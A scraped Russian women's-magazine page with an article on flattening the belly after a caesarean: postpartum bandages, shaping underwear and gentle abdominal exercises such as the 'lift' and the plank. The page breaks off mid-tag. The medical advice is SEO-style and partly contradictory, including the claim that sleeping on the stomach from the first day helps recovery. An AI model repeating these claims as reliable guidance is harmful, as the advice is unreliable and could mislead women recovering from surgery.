</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-10417 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/semya/" itemprop="item"><span itemprop="name">Семья</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/semya/posle-rodov/" itemprop="item"><span itemprop="name">После родов</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Убираем живот после кесарева сечения: упражнения, советы</h1> <time class="post-info__time post-info__time_single" datetime="2017-01-19"><span class="auditspro_article_date">19.01.2017</span></time> <div class="post-thumbnail-big"><img width="480" height="298" src="https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372-480x298.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372-480x298.jpg 480w, https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372-225x141.jpg 225w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A1%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B0%D0%BD%D0%B4%D0%B0%D0%B6_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5_%D1%80%D0%BE%D0%B4%D0%BE%D0%B2_%D0%B4%D0%BB%D1%8F_%D0%B8%D0%B7%D0%B1%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BE%D1%82_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0" >Специальный бандаж после родов для избавления от живота</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5_%D0%BD%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B8_%D1%80%D0%B0%D0%B7%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D1%8B_%D0%B2_%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5_%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8_%D0%B2_%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85_%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" >Какие нагрузки разрешены в первые недели в домашних условиях?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A3%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B2%D0%B8%D0%B4%D1%8B_%D1%83%D0%BF%D1%80%D0%B0%D0%B6%D0%BD%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B4%D0%BB%D1%8F_%D1%83%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5_%D0%9A%D0%A1" >Усложненные виды упражнений для уменьшения живота после КС</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%9B%D0%B8%D1%84%D1%82" >Лифт</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9F%D0%BB%D0%B0%D0%BD%D0%BA%D0%B0" >Планка</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9C%D0%BE%D1%81%D1%82%D0%B8%D0%BA" >Мостик</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p style="text-align: justify;"><em>Достаточно часто можно услышать вопросы от молодых мамочек о том, как избавиться от живота после кесарева сечения в домашних условиях, применяя для этого различные способы.</em></p> <p style="text-align: justify;">[stextbox id=&#187;alert&#187;]Важно! Любые упражнения, которые направлены на то, чтобы убрать живот в первые несколько месяцев после экстренного родоразрешения делать строго запрещено, чтобы не навредить швам. Если же хочется заняться гимнастикой для живота, то тут придется узнать у своего гинеколога о том, через какое время упражнения для мышц живота после кесарева сечения не нанесут вреда. [/stextbox]</p> <p style="text-align: justify;">Стоит рассмотреть несколько способов, которые помогут быстро убрать живот и бока после беременности и родов, сделают фигуру более стройной и подтянутой, а также поспособствуют восстановлению живота после кесарева сечения.</p> <p style="text-align: justify;">После кесарева сечения живот остается дольше, чем после обыкновенных родов. Поэтому, когда начинать прибегать в физическим нагрузкам решать вам и вашему гинекологу.</p> <p style="text-align: justify;">Очень часто у женщин возникает вопрос &#8212; когда можно ложится на живот после кесарева сечения и родов. На животе можно спать в первый же день, это позволит матке быстрее сократится и восстановится. Главное &#8212; не делать резких движений.</p> <p style="text-align: justify;">Боли в животе после кесарева сечения обычно проходят на третий-четвертый день. Но, шов может беспокоить еще в течении двух недель. Онемение живота после кесарева сечения может остаться даже до двух лет, это индивидуально. У кого-то проходит через два месяца, у кого-то через год.</p> <p style="text-align: justify;">Часто, после кесарева сечения женщины говорят, что болит внизу живота или выше шрама, это распространенная проблема, причины: нарушение в работе кишечника, скопление газов, вздутие живота.  В любом случае, при любых болях необходима консультация врача, так как после кесарева сечения могут возникнуть осложнения, например, воспаление матки.</p> <h2 style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter wp-image-10420 size-full" src="http://diwis.ru/wp-content/uploads/2017/01/1007134-e1484818247830.jpg" alt="Как убрать живот после кесарева сечения" width="600" height="600" srcset="https://diwis.ru/wp-content/uploads/2017/01/1007134-e1484818247830.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/1007134-e1484818247830-480x480.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></h2> <h2><span class="ez-toc-section" id="%D0%A1%D0%BF%D0%B5%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B0%D0%BD%D0%B4%D0%B0%D0%B6_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5_%D1%80%D0%BE%D0%B4%D0%BE%D0%B2_%D0%B4%D0%BB%D1%8F_%D0%B8%D0%B7%D0%B1%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%BE%D1%82_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0"></span>Специальный бандаж после родов для избавления от живота<span class="ez-toc-section-end"></span></h2> <p style="text-align: justify;"><img decoding="async" loading="lazy" class="size-full wp-image-10423 alignleft" src="http://diwis.ru/wp-content/uploads/2017/01/stick.jpg" alt="stick" width="160" height="173"/>Если говорить о том, когда можно носить послеродовой бандаж, то тут все зависит от того, как проходили роды, если женщина родила самостоятельно, то надевать такое средство для утягивания живота можно сразу же после родов, но когда ребенок родился с помощью кесарева сечения, придется немного подождать с использованием такого метода.</p> <p style="text-align: justify;">Стоит сказать, что бандаж не только помогает утянуть животик, не давая тканям и коже растягиваться и провисать, но еще данный предмет гардероба дает возможность матке лучше сокращаться, чтобы уменьшиться до нормальных размеров.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p style="text-align: justify;">Сегодня можно приобрести утягивающие трусики, которые помогут убрать дряблый и висячий живот после родов, также популярностью пользуются различные ленты или грации. Кстати, эти же средства прекрасно подойдут женщинам после 40 лет и 50 лет подтянуть и убрать отвисший живот после похудения, а также после полостной операции.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/pitanie-kormyashhej-mamy/" target="_blank" rel="nofollow" class="uf6ed5d248677df1996aa90699929d442"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf6ed5d248677df1996aa90699929d442 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf6ed5d248677df1996aa90699929d442:active, .uf6ed5d248677df1996aa90699929d442:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf6ed5d248677df1996aa90699929d442 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf6ed5d248677df1996aa90699929d442 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .uf6ed5d248677df1996aa90699929d442 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .uf6ed5d248677df1996aa90699929d442:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Питание кормящей мамы в первый месяц после родов: примерное меню</span></div></a></div><p style="text-align: justify;">Чтобы убрать фартук на животе и подтянуть его после кесарева сечения лучше всего воспользоваться специальными трусиками, которые помогают утянуть животик, при этом ткань воздействует на область живота более мягко, а сами трусики поддерживают швы, что способствует их более быстрому заживлению.</p> <p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-10424 alignright" src="http://diwis.ru/wp-content/uploads/2017/01/uhod-za-zhivotom-posle-kesareva-300x187.jpg" alt="uhod-za-zhivotom-posle-kesareva" width="300" height="187"/></p> <p style="text-align: justify;">При покупке очень важно помнить о размерах этого белья, если приобрести трусики меньшего размера, это может вызвать неприятные болезненные ощущения.</p> <p style="text-align: justify;">[stextbox id=&#187;alert&#187;]Врачи говорят о том, что лучше подбирать пояс после родов чтобы убрать живот &#8212; на один размер больше, чтобы он не перетягивал швы. [/stextbox]</p> <p style="text-align: justify;">Чаще всего такой бандаж разрешено надевать через несколько дней после проведения операции, поэтому если возник вопрос о том, как убрать свисающий живот после родов и кесарева сечения дома (видео см. ниже), лучше всего сперва узнать об этом у врача, так как в некоторых случаях бандаж нельзя использовать при наружных швах.</p> <div class="video"><iframe loading="lazy" src="https://www.youtube.com/embed/XnuZhUztovY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5_%D0%BD%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D0%BA%D0%B8_%D1%80%D0%B0%D0%B7%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D1%8B_%D0%B2_%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B5_%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8_%D0%B2_%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85_%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85"></span>Какие нагрузки разрешены в первые недели в домашних условиях?<span class="ez-toc-section-end"></span></h2> <p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter wp-image-10422 size-full" src="http://diwis.ru/wp-content/uploads/2017/01/2559112-2-e1484818401808.jpg" alt="Как убрать живот после кесарева сечения в домашних условиях?" width="600" height="343" srcset="https://diwis.ru/wp-content/uploads/2017/01/2559112-2-e1484818401808.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/2559112-2-e1484818401808-480x274.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/></p> <p style="text-align: justify;">Для начала стоит сказать, что женщинам, которые задают вопросы о том, как убрать складку на животе после кесарева сечения в домашних условиях, упражнения, безусловно, помогут, но придется выждать определенное время на заживление швов, находящихся внутри и снаружи. Как быстро спадет и восстановится живот после кесарева сечения зависит от состояния здоровья каждой женщины, все индивидуально.</p> <p style="text-align: justify;">Но, не спешите делать пластику живота после похудения или родов, зарядка и физические упражнения чаще всего помогают подтянуть обвисший и дряблый живот. И прежде всего подождите немного пока живот сам спадет после кесарева сечения и станет плоским, организму надо время для восстановления.</p> <p style="text-align: justify;">[stextbox id=&#187;info&#187;]Напоминаем! Качать живот после проведения операции на матке не рекомендуется в течение первого года, а приступать к зарядке после родов чтобы убрать живот разрешается исключительно после консультации врача и проверки швов.[/stextbox]</p> <p style="text-align: justify;">Стоит опробовать простые упражнения на пресс, при этом делать их придется не привычным методом, а более мягко, чтобы не навредить внутренним и внешним швам.</p> <p style="text-align: justify;">Лучше всего начинать упражнение лежа на боку, отлично выполнять действие прямо во время кормления ребенка, это дополнительно поможет мышцам сокращаться. Для этого достаточно только максимально втянуть живот в себя и удержать несколько секунд, а затем медленном расслабить.</p> <p style="text-align: justify;">Для начала повторяют данный метод около пяти раз, а затем каждый день прибавляют по одному дополнительному упражнению на пресс, таким образом доводя количество до двадцати.</p> <div class="video"><iframe loading="lazy" src="https://www.youtube.com/embed/NlJY4EDInx4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <div class="video"><iframe loading="lazy" src="https://www.youtube.com/embed/-td827G9cAQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <div class="video"><iframe loading="lazy" src="https://www.youtube.com/embed/c-VWD4FShbE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div> <p style="text-align: justify;">Чтобы убрать живот кормящей маме &#8212; можно использовать упражнения для уменьшения живота вместе с ребенком, для этого достаточно лечь на спину и немного согнуть ноги в области коленей, малыша же укладывают на живот. Когда девушка начнет делать вдох, необходимо немного выпячивать животик, а как только происходит выдох, можно расслабить область живота, ребёночек в этом случае станет утяжелением.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/pitanie-kormyashhej-mamy-tablitsa-po-mesyatsam-chto-mozhno-kushat-pri-grudnom-vskarmlivanii-novorozhdennogo/" target="_blank" rel="nofollow" class="uc16260172902cf408ca110825f0ca09c"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc16260172902cf408ca110825f0ca09c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc16260172902cf408ca110825f0ca09c:active, .uc16260172902cf408ca110825f0ca09c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc16260172902cf408ca110825f0ca09c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc16260172902cf408ca110825f0ca09c .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .uc16260172902cf408ca110825f0ca09c .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .uc16260172902cf408ca110825f0ca09c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Питание кормящей мамы: таблица по месяцам – что можно кушать при грудном вскармливании новорожденного</span></div></a></div><p style="text-align: justify;">Повторяют такой комплекс около 15 раз, начинать лучше с 5-6 упражнений, чтобы не перенапрягать мышцы пресса.</p> <p style="text-align: justify;">Сомневаясь в том, можно ли быстро убрать живот после кесарева сечения в домашних условиях, результаты и отзывы многих женщин говорят о продуктивности именно упражнений, поэтому стоит взять их во внимание.</p> <p style="text-align: justify;">Чтобы убрать лишние сантиметры с области талии, необходимо лечь на пол и прижать область поясницы к полу, в таком состоянии оставляют тело на пять секунд, а затем тело расслабляют. Повторяется данный комплекс около 15-20 раз, чтобы заметить эффект, а уже через три месяца можно применять более сложные виды тренировок, которые окажут наиболее заметный результат на талию.</p> <div id="attachment_10425" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10425" decoding="async" loading="lazy" class="wp-image-10425 size-full" src="http://diwis.ru/wp-content/uploads/2017/01/Kak-ubrat-obvisshij-zhivot-posle-rodov-v-domashnih-usloviyah2-e1484818502566.jpg" alt="Как убрать живот после кесарева сечения в домашних условиях" width="600" height="674" srcset="https://diwis.ru/wp-content/uploads/2017/01/Kak-ubrat-obvisshij-zhivot-posle-rodov-v-domashnih-usloviyah2-e1484818502566.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/Kak-ubrat-obvisshij-zhivot-posle-rodov-v-domashnih-usloviyah2-e1484818502566-480x539.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-10425" class="wp-caption-text">Упражнение</p></div> <h2><span class="ez-toc-section" id="%D0%A3%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B2%D0%B8%D0%B4%D1%8B_%D1%83%D0%BF%D1%80%D0%B0%D0%B6%D0%BD%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B4%D0%BB%D1%8F_%D1%83%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5_%D0%9A%D0%A1"></span>Усложненные виды упражнений для уменьшения живота после КС<span class="ez-toc-section-end"></span></h2> <p style="text-align: justify;">Так как после кесарева есть большой риск расхождения швов  и расхождения мышц живота во время качания пресса классическим способом, стоит рассмотреть чуть более усложненные виды тренировок, которые помогут быстро убрать лишние сантиметры на животе. Для тех, кто хочет узнать, как привести живот в порядок после кесарева сечения в домашних условиях, стоит рассмотреть немного усложненный комплекс тренировки.</p> <p style="text-align: justify;">Помните! Если вы хотите убрать жир с живота после родов, то вместе с упражнениями нужно и подкорректировать свой режим питания. Еще хорошим дополнением будет массаж живота.</p> <p style="text-align: justify;">Весь этот комплекс рекомендуется выполнять за один раз, а через некоторое время для ощутимого результата придется увеличить количество тренировок до 3 за день. Если вы хотите узнать, как убрать мягкий живот после вторых и третьих родов, после похудения &#8212; смотрите также этот комплекс упражнений.</p> <h3><span class="ez-toc-section" id="%D0%9B%D0%B8%D1%84%D1%82"></span>Лифт<span class="ez-toc-section-end"></span></h3> <div id="attachment_10426" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10426" decoding="async" loading="lazy" class="wp-image-10426 size-full" src="http://diwis.ru/wp-content/uploads/2017/01/f519ecc21b6d9d19d1b7b056575d401b_i-20.jpg" alt="Как убрать живот после кесарева упражнение лифт" width="600" height="400" srcset="https://diwis.ru/wp-content/uploads/2017/01/f519ecc21b6d9d19d1b7b056575d401b_i-20.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/f519ecc21b6d9d19d1b7b056575d401b_i-20-480x320.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-10426" class="wp-caption-text">Упражнение &#171;Лифт&#187;</p></div> <p style="text-align: justify;">Для начала можно попробовать выполнить упражнение &#171;лифт&#187;, делается оно весьма просто.</p> <p style="text-align: justify;">Нужно лечь на спину (на пол стоит постелить коврик), далее живот из расслабленного состояния переводят очень медленно до максимально втянутого, то есть расслабленное состояние &#8212; это первый этаж, а максимально втянутый животик &#8212; это десятый этаж. При этом с десятого до первого этажа &#171;лифт&#187; должен &#171;ехать&#187; очень медленно.</p> <h3><span class="ez-toc-section" id="%D0%9F%D0%BB%D0%B0%D0%BD%D0%BA%D0%B0"></span>Планка<span class="ez-toc-section-end"></span></h3> <div id="attachment_10427" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10427" decoding="async" loading="lazy" class="wp-image-10427 size-full" src="http://diwis.ru/wp-content/uploads/2017/01/o-STRENGTH-EXERCISE-facebook-e1484818738214.jpg" alt="упражнение планка для живота" width="600" height="300" srcset="https://diwis.ru/wp-content/uploads/2017/01/o-STRENGTH-EXERCISE-facebook-e1484818738214.jpg 600w, https://diwis.ru/wp-content/uploads/2017/01/o-STRENGTH-EXERCISE-facebook-e1484818738214-480x240.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-10427" class="wp-caption-text">Упражнение &#171;планка&#187;</p></div> <p style="text-align: justify;">Если вы сомневаетесь, реально ли убрать растянувшийся живот после родов, возможно ли это в принципе &#8212; тогда это упражнение именно для вас! Упражнение «планка» уже много лет позволяет девушкам сделать фигуру более стройной, подтянуть кожу живота после похудения, а после кесарева сечения данный метод наиболее подходящий, чтобы убрать них живота.</p> <p style="text-align: justify;">Стоит сказать, что в этом случае устраняться будет не только обвисший живот, но и улучшатся общие контуры тела, руки и ляшки будут выглядеть более подтянутыми, а также начнет вырисовываться линия талии.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a 